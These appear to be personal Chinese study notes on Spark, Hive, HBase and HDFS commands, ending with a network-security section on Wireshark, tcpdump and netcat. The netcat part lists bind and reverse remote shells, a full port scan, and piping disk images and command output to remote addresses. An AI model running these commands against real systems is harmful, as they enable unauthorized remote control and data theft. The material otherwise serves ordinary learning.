Spark Core 实现了 Spark 的基本功能,包含任务调度、内存管理、错误恢复、与存储系统交互等模块。 Spark Core 中还包含了对弹性分布式数据集(resilient distributed dataset,简称 RDD)的 API 定义。 RDD 表示分布在多个计算节点上可以并行操作的元素集合,是Spark 主要的编程抽象。 Spark Core 提供了创建和操作这些集合的多个 API。 Spark SQL 是 Spark 用来操作结构化数据的程序包。 通过 Spark SQL,我们可以使用 SQL或者 Apache Hive 版本的 SQL 方言(HQL)来查询数据。 Spark SQL 支持多种数据源,比如 Hive 表、Parquet 以及 JSON 等。 除了为 Spark 提供了一个 SQL 接口,Spark SQL 还支持开发者将 SQL 和传统的 RDD 编程的数据操作方式相结合,不论是使用 Python、Java 还是 Scala,开发者都可以在单个的应用中同时使用 SQL 和复杂的数据分析。 Spark Streaming 是 Spark 提供的对实时数据进行流式计算的组件。 比如生产环境中的网页服务器日志,或是网络服务中用户提交的状态更新组成的消息队列,都是数据流。 Spark Streaming 提供了用来操作数据流的 API,并且与 Spark Core 中的 RDD API 高度对应。 Spark 中还包含一个提供常见的机器学习(ML)功能的程序库,叫作 MLlib。MLlib 提供了很多种机器学习算法, 包括分类、回归、聚类、协同过滤等,还提供了模型评估、数据导入等额外的支持功能。 MLlib 还提供了一些更底层的机器学习原语,包括一个通用的梯度下降优化算法。 GraphX 是用来操作图(比如社交网络的朋友关系图)的程序库,可以进行并行的图计算。 GraphX 也扩展了 Spark 的 RDD API,能用来创建一个顶点和边都包含任意属性的有向图。 GraphX 还支持针对图的各种操作(比如进行图分割的 subgraph 和操作所有顶点的 mapVertices ), 以及一些常用图算法(比如 PageRank和三角计数)。 Spark 设计为可以高效地在一个计算节点到数千个计算节点之间伸缩计算。 为了实现这样的要求,同时获得最大灵活性,Spark 支持在各种集群管理器(cluster manager)上运行, 包括 Hadoop YARN、Apache Mesos,以及 Spark 自带的一个简易调度器,叫作独立调度器。
新建空目录,执行下面语句(前两句下载,第三句运行) wget https://raw.githubusercontent.com/zq2599/blog_demos/master/sparkdockercomposefiles/docker-compose.yml wget https://raw.githubusercontent.com/zq2599/blog_demos/master/sparkdockercomposefiles/hadoop.env docker-compose up -d 浏览器访问localhost:50070成功 使用hadoop的指令的方法是docker exec namenode后加上之前学过的指令,如: docker exec namenode hdfs dfs -mkdir /input docker exec namenode hdfs dfs -put /input_files/GoneWiththeWind.txt /input 打开spark终端的方法是docker exec -it master spark-shell --executor-memory 512M --total-executor-cores 2 执行以下指令可以实现wordcount例程 sc.textFile("hdfs://namenode:8020/input/GoneWiththeWind.txt").flatMap(line => line.split(" ")).map(word => (word, 1)).reduceByKey(_ + _).sortBy(_._2,false).take(10).foreach(println)) 浏览器访问localhost:8080看到刚进行的计算 在scala终端测试以下指令: scala> val lines = sc.textFile("README.md") scala> lines.count() scala> lines.first() scala> val pythonLines = lines.filter(line => line.contains("Python")) scala> pythonLines.first() scala> sc scala> sc.接tab键可以看到sc的所有api scala> lines.接tab键可以看到lines的所有api 创建 SparkContext 的最基本的方法,你只需传递两个参数: - 集群URL:这里使用的是local。让Spark运行在单机单线程上而无需连接到集群。 - 应用名:这里使用的是My App。当连接到一个集群时,这个值可以帮助你在集群管理器的用户界面中找到你的应用。 import org.apache.spark.SparkConf import org.apache.spark.SparkContext import org.apache.spark.SparkContext._ val conf = new SparkConf().setMaster("local").setAppName("My App") val sc = new SparkContext(conf) 退出spark可以用System.exit(0) 或者 sys.exit(),然后docker-compose down(在up的同一目录执行)
Spark对数据的核心抽象——弹性分布式数据集(Resilient Distributed Dataset,简称RDD)。 RDD其实就是分布式的元素集合,在Spark中,对数据的所有操作不外乎创建RDD、转化已有RDD以及调用RDD操作进行求值。 而在这一切背后,Spark 会自动将RDD 中的数据分发到集群上,并将操作并行化执行。 每个 Spark 程序或 shell 会话都按如下方式工作: (1) 从外部数据创建出输入 RDD。 (2) 使用诸如 filter() 这样的转化操作对 RDD 进行转化,以定义新的 RDD。 (3) 告诉 Spark 对需要被重用的中间结果 RDD 执行 persist() 操作。 (4) 使用行动操作(例如 count() 和 first() 等)来触发一次并行计算,Spark 会对计算进行优化后再执行。 创建RDD:第一行是创建一个list生成RDD,第二行是从文件读取(先通过hadoop fs -put上传),好像以行为单位 val lines = sc.parallelize(List("pandas", "i like pandas")) val lines = sc.textFile("/path/to/README.md") RDD支持两种操作:转化操作和行动操作 转化操作是返回新RDD的操作,比如map()和filter(),函数返回类型是RDD,转化出来的RDD是惰性求值的,只有在行动操作中用到时才会被计算 val pythonLines = lines.filter(line => line.contains("Python"))选出包含Python的行,返回一个新的RDD(原RDD不变) val javaLines = lines.filter(line => line.contains("Java"))选出包含Jave的行,返回一个新的RDD(原RDD不变) val unionLines = pythonLines.union(javaLines)选出pythonLines与javaLines的共同行 从已有的 RDD 中派生出新的 RDD,Spark 会使用谱系图(lineage graph)来记录这些不同 RDD 之间的依赖关系。 Spark 需要用这些信息来按需计算每个 RDD,也可以依靠谱系图在持久化的 RDD 丢失部分数据时恢复所丢失的数据。 当我们调用一个新的行动操作时,整个 RDD 都会从头开始计算。要避免这种低效的行为,我们可以将中间结果持久化。 pythonLines.persist 行动操作是向驱动器程序返回结果或把结果写入外部系统的操作,会触发实际的计算,比如 count() 和 first()同,函数返回类型非RDD 用 count() 来返回计数结果 用 first() 来返回RDD中的第1个元素 用 take(n) 来收集RDD中的前n个元素 用 takeOrdered(n) 来收集RDD中的最小的n个元素 用 top(n) 来收集RDD中的最大的n个元素 用 collect() 来获取整个RDD中的数据(数据量小时才可以使用) println("now output the test:") val lines = sc.textFile("README.md") lines.count() lines.first() lines.take(10).foreach(println) lines.top(10).foreach(println) lines.collect().foreach(println) 用saveAsTextFile() 、saveAsSequenceFile()来把RDD的数据内容以各种自带的格式保存起来,第五章详解 Spark 使用惰性求值,这样就可以把一些操作合并到一起来减少计算数据的步骤。 在类似Hadoop MapReduce 的系统中,开发者常常花费大量时间考虑如何把操作组合到一起,以减少 MapReduce 的周期数。 而在 Spark 中,写出一个非常复杂的映射并不见得能比使用很多简单的连续操作获得好很多的性能。 因此,用户可以用更小的操作来组织他们的程序,这样也使这些操作更容易管理。 向Spark传递函数 注意:传递一个对象的方法或者字段时,会包含对整个对象的引用,例如传递student.name会把整个student传过去 class SearchFunctions(val query: String) { def isMatch(s: String): Boolean = { s.contains(query) } def getMatchesFunctionReference(rdd: RDD[String]): RDD[String] = { // 问题: "isMatch"表示"this.isMatch",因此我们要传递整个"this" rdd.map(isMatch) } def getMatchesFieldReference(rdd: RDD[String]): RDD[String] = { // 问题: "query"表示"this.query",因此我们要传递整个"this" rdd.map(x => x.split(query)) } def getMatchesNoReference(rdd: RDD[String]): RDD[String] = { // 安全:只把我们需要的字段拿出来放入局部变量中 val query_ = this.query rdd.map(x => x.split(query_)) } } 转化操作map()接收一个函数,把这个函数用于RDD中每个元素,将函数的返回结果作为结果RDD中对应元素的值 val input = sc.parallelize(List(1, 2, 3, 4)) val result = input.map(x => x * x) println(result.collect().mkString(",")) 转化操作flatMap()接收一个函数,返回一个包含生成的全部元素的RDD(与map区别是map元素个数不变) val lines = sc.parallelize(List("hello world", "hi")) val words1 = lines1.flatMap(line => line.split(" ")) val words2 = lines2.map(line => line.split(" ")) println(words1.collect().mkString(",")) println(words2.first().head) 转化操作filter()接收一个函数,并将RDD中满足该函数的元素放入新的RDD中返回 val input = sc.parallelize(List(1, 2, 3, 4)) val result = input.filter(x => x != 1) println(result.collect().mkString(",")) 转化操作RDD1.distinct()生成一个只包含不同元素的新RDD val input = sc.parallelize(List(1,1,2,2)) val result = input.distinct() println(result.collect().mkString(",")) 转化操作RDD1.union(RDD2)返回两个RDD中所有元素的RDD,重复的元素保留多份 转化操作RDD1.intersection(RDD2)返回两个RDD中都有的元素的RDD,重复的元素只保留一份 转化操作RDD1.subtract(RDD2)返回只存在于第一个RDD中而不存在于第二个RDD中的所有元素组成的RDD,差集 转化操作RDD1.cartesian(RDD2)返回两个RDD的笛卡尔积 val RDD1 = sc.parallelize(List(1,2,3)) val RDD2 = sc.parallelize(List(3,4,5)) val RDD3 = RDD1.union(RDD2) val RDD4 = RDD1.intersection(RDD2) val RDD5 = RDD1.subtract(RDD2) val RDD6 = RDD1.cartesian(RDD2) println(RDD3.collect().mkString(",")) println(RDD4.collect().mkString(",")) println(RDD5.collect().mkString(",")) println(RDD6.collect().mkString(",")) 行动操作reduce val rdd = sc.parallelize(List(1,2,3)) val sum = rdd.reduce((x, y) => x + y) println(sum) 行动操作aggregate val rdd = List(1,7,3) val g= rdd.par.aggregate((0,0))((a,n)=>(a._1+n,a._2+1),(x,y)=>(x._1+y._1,x._2+y._2)) val gg = g._1 / g._2.toDouble 缓存操作 因为两次用到result(惰性求值),所以要先对result持久化 val input = sc.parallelize(List(1, 2, 3, 4)) val result = input.map(x => x * x) result.persist() println(result.count()) println(result.collect().mkString(",")) 总结:对一个数据为{1, 2, 3, 3}的RDD进行基本的RDD行动操作 collect() 返回RDD中的所有元素rdd.collect() {1, 2, 3, 3} count() 返回RDD中的元素个数rdd.count() 4 countByValue() 返回各元素在RDD中出现的次数rdd.countByValue() {(1, 1),(2, 1),(3, 2)} take(num) 返回RDD中num个元素rdd.take(2) {1, 2} top(num) 返回RDD中最前面的num个元素rdd.top(2) {3, 3} reduce(func) 返回并行整合RDD中所有数据rdd.reduce((x, y) => x + y) 9 fold(zero)(func) 返回和reduce()一样,但是需要提供初始值rdd.fold(0)((x, y) => x + y) 9 foreach(func)对RDD中的每个元素使用func函数 无返回
热身练习 val str = sc.parallelize(List("aa bb","bb cc","aa x y z")) val pairs = str.map(x => (x.split(" ")(0), x)) pairs.first pairs.first._1 pairs.first._2 pairs.keys.first pairs.values.first 转化操作PairRDD(以键值对集合 {(1, 2), (3, 4), (3, 6)} 为例) val rdd1 = sc.parallelize(List((1, 2), (3, 4), (3, 6))) val rdd = rdd1.map(x => (x._1,x._2)) reduceByKey(func) 合并具有相同键的值 val rdd3 = rdd.reduceByKey((x, y) => x + y) rdd3.collect().foreach(println) 输出{(1,2), (3,10)} groupByKey() 对具有相同键的值进行分组 val rdd4 = rdd.groupByKey() rdd4.collect().foreach(println) 输出{(1,[2]),(3, [4,6])} mapValues(func)对pairRDD中的每个值应用一个函数而不改变键 val rdd5 = rdd.mapValues(x => x+1) rdd5.collect().foreach(println) 输出{(1,3), (3,5), (3,7)} flatMapValues(func) 对pairRDD中的每个值应用返回迭代器的函数,对返回的每个元素生成一个对应原键的键值对 val rdd6 = rdd.flatMapValues(x => (x to 5)) rdd6.collect().foreach(println) 输出{(1,2), (1,3), (1,4), (1,5), (3,4), (3,5)} keys() 返回仅包含键的RDD val rdd7 = rdd.keys rdd7.collect().foreach(println) 输出{1,3,3} values() 返回仅包含值的RDD val rdd8 = rdd.values rdd8.collect().foreach(println) 输出{2,4,6} sortByKey() 返回一个根据键排序的RDD val rdd9=rdd.sortByKey() rdd9.collect().foreach(println) 输出{(1,2),(3,4),(3,6)} sortBy() 返回一个根据键或值排序的RDD,本例中_._2是根据值排序 val rdd10=rdd.sortBy(_._2,false) rdd10.collect().foreach(println) 输出{(3,6),(3,4),(1,2)} 转化操作两个PairRDD(rdd = {(1, 2), (3, 4), (3, 6)} other = {(3, 9)}) val rdd = sc.parallelize(List((1, 2), (3, 4), (3, 6))).map(x => (x._1,x._2)) val other = sc.parallelize(List((3, 9))).map(x => (x._1,x._2)) subtractByKey删掉RDD中键与otherRDD中的键相同的元素 val ans=rdd.subtractByKey(other) ans.collect().foreach(println) 输出{(1,2)} join对两个RDD进行内连接 val ans=rdd.join(other) ans.collect().foreach(println) 输出{(3,(4,9)),(3,(6,9))} rightOuterJoin 对两个 RDD 进行连接操作,确保第一个 RDD 的键必须存在(右外连接) val ans=rdd.rightOuterJoin(other) ans.collect().foreach(println) 输出{(3,(Some(4),9)),(3,(Some(6),9))} leftOuterJoin 对两个 RDD 进行连接操作,确保第二个 RDD 的键必须存在(左外连接) val ans=rdd.leftOuterJoin(other) ans.collect().foreach(println) 输出{(1,(2,None)), (3,(4,Some(9))), (3,(6,Some(9)))} cogroup 将两个 RDD 中拥有相同键的数据分组到一起 val ans=rdd.cogroup(other) ans.collect().foreach(println) 输出{(1,([2],[])), (3,([4, 6],[9]))} combineByKey()待补充 PairRDD还是RDD,同样支持上一节RDD所支持的函数 例如pairs.filter{case (key, value) => value.length < 20}把value的字符串长度小于20的删掉 自定义分区数 rdd.partitions.size 这里默认是2 val data = Seq(("a", 3), ("b", 4), ("a", 1)) sc.parallelize(data).reduceByKey((x, y) => x + y,10) PairRDD的行动操作(以键值对集合 {(1, 2), (3, 4), (3, 6)} 为例) val rdd = sc.parallelize(List((1, 2), (3, 4), (3, 6))).map(x => (x._1,x._2)) countByKey() 对每个键对应的元素分别计数 val ans=rdd.countByKey() ans或println(ans)或print(ans) 输出{(1, 1), (3, 2)} collectAsMap() 将结果以映射表的形式返回,以便查询 val ans=rdd.collectAsMap() ans或println(ans)或print(ans) 输出Map{(1, 2),(3, 6)} lookup(key) 返回给定键对应的所有值 val ans=rdd.lookup(3) ans或println(ans)或print(ans) 输出[4, 6] 获取RDD分区 scala> val pairs = sc.parallelize(List((1, 1), (2, 2), (3, 3))) pairs: spark.RDD[(Int, Int)] = ParallelCollectionRDD[0] at parallelize at <console>:12 scala> pairs.partitioner res0: Option[spark.Partitioner] = None scala> val partitioned = pairs.partitionBy(new spark.HashPartitioner(2)) partitioned: spark.RDD[(Int, Int)] = ShuffledRDD[1] at partitionBy at <console>:14 scala> partitioned.partitioner res1: Option[spark.Partitioner] = Some(spark.HashPartitioner@5147788d)
读文本
val input = sc.textFile("file:///home/holden/repos/spark/README.md")
读json
import com.fasterxml.jackson.module.scala.DefaultScalaModule
import com.fasterxml.jackson.module.scala.experimental.ScalaObjectMapper
import com.fasterxml.jackson.databind.ObjectMapper
import com.fasterxml.jackson.databind.DeserializationFeature
case class Person(name: String, lovesPandas: Boolean)
val result = input.flatMap(record => { try {Some(mapper.readValue(record, classOf[Person]))} catch {case e: Exception => None}})
读hive
import org.apache.spark.sql.hive.HiveContext
val hiveCtx = new org.apache.spark.sql.hive.HiveContext(sc)
val rows = hiveCtx.sql("SELECT name, age FROM users")
val firstRow = rows.first()
println(firstRow.getString(0)) // 字段0是name字段
输入信息 {"address":"address here", "band":"40m","callsign":"KK6JLK","city":"SUNNYVALE", "contactlat":"37.384733","contactlong":"-122.032164", "county":"Santa Clara","dxcc":"291","fullname":"MATTHEW McPherrin", "id":57779,"mode":"FM","mylat":"37.751952821","mylong":"-122.4208688735"} ### 累加器(accumulator) 用于聚合信息 val file=sc.textFile("README.md") val blankLines = sc.accumulator(0) val ans = file.flatMap(line => { if (line == "") { blankLines += 1 } line.split(" ") }) ans.saveAsTextFile("output.txt") println(blankLines.value) ### 广播变量(broadcast variable) Spark 的第二种共享变量类型是广播变量, 它可以让程序高效地向所有工作节点发送一个较大的只读值, 以供一个或多个 Spark 操作使用。 比如,如果你的应用需要向所有节点发送一个较大的只读查询表, 甚至是机器学习算法中的一个很大的特征向量,广播变量用起来都很顺手。 ### 与外部程序间管道 当如果 Scala、Java 以及 Python 都不能实现你需要的功能时使用 ### 数值RDD操作 count() 个数 mean() 平均值 sum() 总和 max() 最大值 min() 最小值 variance() 方差 sampleVariance() 采样方差 stdev() 标准差 sampleStdev() 采样标准差
不论你使用的是哪一种集群管理器,你都可以使用 Spark 提供的统一脚本 spark-submit 将你的应用提交到那种集群管理器上。 通过不同的配置选项, spark-submit 可以连接到相应的集群管理器上,并控制应用所使用的资源数量。 在使用某些特定集群管理器时, spark-submit 也可以将驱动器节点运行在集群内部(比如一个 YARN 的工作节点)。 但对于其他的集群管理器,驱动器节点只能被运行在本地机器上。 bin/spark-submit my_script.py 如果在调用 spark-submit 时除了脚本或 JAR 包的名字之外没有别的参数,那么这个 Spark程序只会在本地执行。当我们希望将应用提交到 Spark 独立集群上的时候,可以将独立集群的地址和希望启动的每个执行器进程的大小作为附加标记提供 bin/spark-submit --master spark://host:7077 --executor-memory 10g my_script.py --master 表示要连接的集群管理器。这个标记可接收的选项有下面六个: spark://host:port连接到指定端口的 Spark 独立集群上。默认情况下 Spark 独立主节点使用7077 端口 mesos://host:port 连接到指定端口的 Mesos 集群上。默认情况下 Mesos 主节点监听 5050 端口 yarn 连接到一个 YARN 集群。当在 YARN 上运行时,需要设置环境变量 HADOOP_CONF_DIR 指向 Hadoop 配置目录,以获取集群信息 local 运行本地模式,使用单核 local[N] 运行本地模式,使用 N 个核心 local[*] 运行本地模式,使用尽可能多的核心 --deploy-mode 选择在本地(客户端“client”)启动驱动器程序,还是在集群中的一台工作节点机器(集群“cluster”)上启动。 在客户端模式下, spark-submit 会将驱动器程序运行在 spark-submit 被调用的这台机器上。 在集群模式下,驱动器程序会被传输并执行于集群的一个工作节点上。默认是本地模式。 --class 运行 Java 或 Scala 程序时应用的主类 --name 应用的显示名,会显示在 Spark 的网页用户界面中 --jars 需要上传并放到应用的 CLASSPATH 中的 JAR 包的列表。如果应用依赖于少量第三方的 JAR 包,可以把它们放在这个参数里 --files 需要放到应用工作目录中的文件的列表。这个参数一般用来放需要分发到各节点的数据文件 --py-files 需要添加到 PYTHONPATH 中的文件的列表。其中可以包含 .py、.egg 以及 .zip 文件 --executor-memory 执行器进程使用的内存量,以字节为单位。可以使用后缀指定更大的单位,比如“512m”(512 MB)或“15g”(15 GB) --driver-memory 驱动器进程使用的内存量,以字节为单位。可以使用后缀指定更大的单位,比如“512m”(512 MB)或“15g”(15 GB) // 读取输入文件 scala> val input = sc.textFile("input.txt") // 切分为单词并且删掉空行 scala> val tokenized = input. | map(line => line.split(" ")). | filter(words => words.size > 0) // 提取出每行的第一个单词(日志等级)并进行计数 scala> val counts = tokenized. | map(words = > (words(0), 1)). | reduceByKey{ (a,b) => a + b } 这一系列命令生成了一个叫作 counts 的 RDD,其中包含各级别日志对应的条目数。在shell 中执行完这些命令之后,程序没有执行任何行动操作。相反,程序定义了一个 RDD对象的有向无环图(DAG),我们可以在稍后行动操作被触发时用它来进行计算。每个RDD 维护了其指向一个或多个父节点的引用,以及表示其与父节点之间关系的信息。比如,当你在 RDD 上调用 val b = a.map() 时, b 这个 RDD 就存下了对其父节点 a 的一个引用。这些引用使得 RDD 可以追踪到其所有的祖先节点。
sql见hive
streaming用于实时传输数据
machinelearning见python
cd /root/桌面/hive
git clone git@github.com:big-data-europe/docker-hive.git
cd docker-hive
docker-compose up -d
docker-compose exec hive-server bash
/opt/hive/bin/beeline -u jdbc:hive2://localhost:10000
CREATE TABLE pokes (foo INT, bar STRING);
LOAD DATA LOCAL INPATH '/opt/hive/examples/files/kv1.txt' OVERWRITE INTO TABLE pokes;
select * from pokes;
cd $HIVE_HOME bin/hive 进入hive终端 create database if not exists financials; 增!建数据库 show databases; 查!查数据库,可以带like '*lt.*' use default; 改!改数据库 drop database if exists financials cascade; 删!删数据库(cascade作用是自动删库中表) create table if not exists x (a int); 增!建数据表 alter table x change a b double; 改!改数据库 show tables; 查!查数据表 drop table if exists x; 删!删数据表 select * from pokes; 查!表中数据 insert into x values(3); 增!表中数据 insert overwrite table x select * from x where b!=3; 删!表中数据 exit; 退出
Hive会为每个数据库创建一个目录。数据库中的表将会以这个数据库目录的子目录形式存储。
有一个例外就是default数据库中的表,因为这个数据库本身没有自己的目录。
数据库所在的目录位于属性hive.metastore.warehouse.dir所指定的顶层目录之后。
docker pull harisekhon/hbase docker run -d -h docker-hbase \ -p 2181:2181 \ -p 8080:8080 \ -p 8085:8085 \ -p 9090:9090 \ -p 9000:9000 \ -p 9095:9095 \ -p 16000:16000 \ -p 16010:16010 \ -p 16201:16201 \ -p 16301:16301 \ -p 16020:16020\ --name hbase \ harisekhon/hbase 浏览器访问http://localhost:16010/master-status docker exec -it hbase /bin/bash hbase shell 查看集群状态 status 查看版本 version 查看所有表 list 创建表 create 't1','name','id' 查看表的结构 describe 't1' 检查表是否存在 exists 't1' 存入数据 put 't1','001','name','cj' 存入数据 put 't1','002','name','gjl' 存入数据 put 't1','003','id','520' 存入数据 put 't1','004','id','1314' 存入数据 put 't1','010','id','1234' 删除数据 delete 't1','010','id' 删除数据 deleteall 't1','010' 获取表中所有数据 scan 't1' 获取表中前3行数据 scan 't1',{LIMIT=>3} 查询rowkey=001数据 get 't1','001' 查询rowkey=001且列名为'name'的数据 get 't1','001','name' 统计行数 count 't1' 清空表 truncate 't1' 表失效 disable 't1' 删除表 drop 't1' exit exit
解决海量数据存储:分布式存储 解决海量数据文件查询:元数据记录 解决大文件传输慢:分块存储 解决硬件故障数据丢失:副本机制 解决用户查询视角统一规整: 抽象目录树结构 HDFS:hadoop distributed file system df -Th查看文件系统 hdfs dfs -ls / 读出hdfs文件系统根目录 hdfs dfs -ls hdfs:/// 同上,默认就是hdfs系统 hadoop fs -ls / 同上,但hadoop fs可操作任意文件系统 hadoop fs -ls -R / 递归显示根目录下所有文件(夹) hadoop fs -ls -h -R / 同上,但以人性化显示size hdfs dfs -ls file:/// 访问本地文件系统根目录 hadoop fs -mkdir /common 在根目录下创建common文件夹 hadoop fs -rm -R /user/root/input 删除对应文件(文件夹要-R参数) 其实同本地用rm -R input差不多 echo 12345>1.txt创建本地文件 hadoop fs -put 1.txt /user/root/上传本地文件(上传后保留本地文件,带-f会覆盖已有文件) hadoop fs -moveFromLocal 1.txt /user/root/上传本地文件(上传后本地文件消失) hadoop fs -ls /user/root/显示上传是否成功 hadoop fs -cat /user/root/1.txt显示上传内容 hadoop fs -head /user/root/1.txt显示上传内容前1KB hadoop fs -tail /user/root/1.txt显示上传内容末1KB hadoop fs -get /user/root/1.txt ./下载文件到本地(下载后源文件保留) cat 1.txt > 2.txt复制1份txt hadoop fs -put -f 1.txt 2.txt /user/root/上传两个文件(-f表示若已存在则覆盖,保留源文件) hadoop fs -getmerge /user/root/* ./4.txt下载两个文件并合并(保留源文件,加-nl会在每个文件末尾加换行符) hadoop fs -cp /user/root/2.txt /user/root/3.txt复制(其实默认路径就是/user/root/的,所以下面开始不带前缀) hadoop fs -mv /user/root/2.txt /user/root/4.txt复制(其实默认路径就是/user/root/的,所以下面开始不带前缀) hadoop fs -cat 3.txt查看内容 hadoop fs -appendToFile 2.txt 3.txt追加内容 hadoop fs -cat 3.txt再次查看内容 hadoop fs -df -h /查看磁盘空间
1抓包嗅探协议分析
- 混杂模式:勾选后可捕捉不是发给自己的广播包
2安全专家必备技能
3抓包引擎:
- Libpcap-Linux
- Winpcap-Win10
4解码能力
1. 本地开两个终端,一个SSH登陆到云服务器
2. 打开软件,捕获eth0网卡,筛选host 39.101.184.108
3. 云终端执行nc -lp 333,观察捕获到两个ssh与一个tcp包
4. 本终端执行nc -vn 39.101.184.108 333,捕获三个tcp包
5. 本终端执行1,捕获到两个tcp,一个ssh,一个tcp
6. stop,file-save,choose the path to save
1. 建议保存格式是pcap,因为所有抓包软件都兼容
2. 编辑-首选项,在列选项卡中添加需要的属性
3. No. Time SRC_MAC DST_MAC SRC_IP DST_IP SRC_PORT DST_PORT Protocol Length Info
4. 动态添加筛选器可以在窗品工具栏下方输入
5. 右击已捕获数据-作为过滤器应用-选中/不选中,可生成筛选器
6. 右击已捕获数据-decode as-http,可解释非80端口http包
7. 右击已捕获数据-追踪流-tcp流,可解释非80端口http包
tcpdump -h /********* tcpdump version 4.9.3 libpcap version 1.9.1 (with TPACKET_V3) OpenSSL 1.1.1g 21 Apr 2020 Usage: tcpdump [-aAbdDefhHIJKlLnNOpqStuUvxX#] [ -B size ] [ -c count ] [ -C file_size ] [ -E algo:secret ] [ -F file ] [ -G seconds ] [ -i interface ] [ -j tstamptype ] [ -M secret ] [ --number ] [ -Q in|out|inout ] [ -r file ] [ -s snaplen ] [ --time-stamp-precision precision ] [ --immediate-mode ] [ -T type ] [ --version ] [ -V file ] [ -w file ] [ -W filecount ] [ -y datalinktype ] [ -z postrotate-command ] [ -Z user ] [ expression ] ***********/ tcpdump -i wlan0 -s 0 -w a.cap tcpdump -r a.cap tcpdump -i eth0 port 22 tcpdump -A -r a.cap
使用例子:查看帮助 nc -h 参数: -g<网关> 设置路由器跃程通信网关,最多可设置8个。 -G<指向器数目> 设置来源路由指向器,其数值为4的倍数。 -h 在线帮助。 -i<延迟秒数> 设置时间间隔,以便传送信息及扫描通信端口。 -l 监听模式,用于入站连接 (监听本地端口)。 -n 直接使用IP地址,而不通过域名服务器。 -o<输出文件> 指定文件名称,把往来传输的数据以16进制字码倾倒成该文件保存。 -p<通信端口> 设置本地主机使用的通信端口。 -q 1 传输完成后(文件)1秒后断开连接。 -r 随机指定本地与远端主机的通信端口。 -s<来源位址> 设置本地主机送出数据包的IP地址。 -u 使用UDP传输协议。 -v 显示指令执行过程。 -w<超时秒数> 设置等待连线的时间。 -z 使用0输入/输出模式,只在扫描通信端口时使用。 使用例子:服务端与客户端相互通信 服务端:nc -l -p 9999 客户端:nc -nv 1.1.1.1 9999 使用例子:客户端给服务端传输文件(目录的话先打包) 服务端:nc -l -p 9999 > 1.txt 客户端:nc -nv 1.1.1.1 9999 < 1.txt -q 1 使用例子:服务端给客户端传输文件(目录的话先打包) 服务端:nc -q 1 -l -p 9999 < 1.txt 客户端:nc -nv 1.1.1.1 9999 > 2.txt 使用例子:客户端给服务端传输命令输出信息 服务端:nc -l -p 9999 > ls.txt 客户端:ls | nc -nv 1.1.1.1 9999 -q 1 使用例子:扫描服务器端口 客户端:nc -nvz 1.1.1.1 1-65535 客户端:nc -nvzu 1.1.1.1 1-1024 使用例子:克隆硬盘 服务端:nc -lp 9999 | dd of=/dev/sda 客户端:dd if=/dev/sda | nc -nv 39.101.184.108 9999 -q 1 使用例子:传输目录 服务端:tar -cvf - music/ | nc -lp 9999 -q 1 客户端:nc -nv 1.1.1.1 333 | tar -xvf - 关于tar的参数: -c | --create 建立新的存档 -v | --verbose 详细显示处理的文件 -f | --file [HOSTNAME:]F 指定存档或设备(缺省为 /dev/rmt0) -x | --extract | --get 从存档展开文件 使用例子:加密传文件 服务端:nc -lp 9999 | mcrypt --flush -fbqd -a rijndael-256 -m ecb >1.mp4 客户端:mcrypt --flush -Fbq -a rijndael-256 -m ecb < a.mp4 | nc -nv 1.1.1.1 9999 -q 1 使用例子:流媒体服务 服务端:cat 1.mp4 | nc -lp 9999 客户端:nc -nv 1.1.1.1 9999 | mplayer -vo x11 -cache 3000 - 使用例子:远程控制(正向) 服务端:nc -lp 9999 -c bash 客户端:nc 1.1.1.1 9999 效果:客户端中输入ls可以看到服务端中的文件 【win系统把bash改cmd,-c bash是指执行收到的指令并返回结果】 使用例子:远程控制(反向) 服务端:nc -lp 9999 客户端:nc 1.1.1.1 9999 -c bash 效果:服务端中输入ls可以看到客户端中的文件 缺点:缺乏加密和身份验证的能力
kali需要apt-get install ncat安装
win需要https://nmap.org/download.html下载最新版本并安装
使用例子:远程控制
1.1.1.1主机:ncat -c bash --allow 1.1.1.2 -vnl 9999 --ssl
1.1.1.2主机:ncat -nv 1.1.1.1 9999 --ssl
优点:对比nc有加密和身份验证的能力
## 打开wireshark,选eth0,按确认即可抓包
## 界面有三层,第一层是抓到的包,第二层是报文解析,第三层是报文原文
## 在第一层的上面有一个应用显示过滤器,用来在抓到的包中进行过滤显示
> 在第二层中右击Protocol: UDP,作为过滤器应用,选过滤器类型
> 过滤器类型分选中/非选中,复合过滤的话有与/或
## 保存方法是先停止抓包,然后ctrl+s,选路径确认,格式选pcap因为可以用tcpdump打开
## 打开方法是ctrl+o,选路径确认
## 编辑,首选项,外观,列(可以选择界面第一层显示的包内容)/布局(可以改三层界面)
## 统计,捕获文件属性,查看文件摘要信息
## 统计,Endpoints,查看各协议的包出现次数
## 统计,协议分级,查看各协议的出现比例
## 统计,分组长度,查看各分长度分组
## 统计,conversation,查看会话(端对端)统计
## 分析,专家信息,可以大概看到网络质量
查看帮助 tcpdump -h 查看网络 ifconfig 抓指定网卡的包,-s 0表示包size是多少都抓 tcpdump -i wlan0 -s 0 同上,但指定22端口侦听 tcpdump -i wlan0 port 22 -s 0 同上,但指定tcp协议侦听 tcpdump -i wlan0 tcp port 22 -s 0 同上,但不在终端显示,而是写入文件 tcpdump -i wlan0 -s 0 -w a.cap 读取文件 tcpdump -r a.cap 同上,但加上显示源码 tcpdump -A -r a.cap 按ip不按域名(-n)显示文件,取出第三列,按升序(up)排序 tcpdump -n -r http.cap | awk '{print $3}' | sort -u 按来源ip进行筛选 tcpdump -n src host 145.254.160.237 -r http.cap 对udp协议且53端口进行筛选,并以16进制显示(-X) tcpdump -n -X udp port 53 -r http.cap 高级筛选tcp[13]即tcp报文第14个字节,赋值为24,表示push ack(00011000) tcpdump -A -n 'tcp[13] = 24' -r http.cap
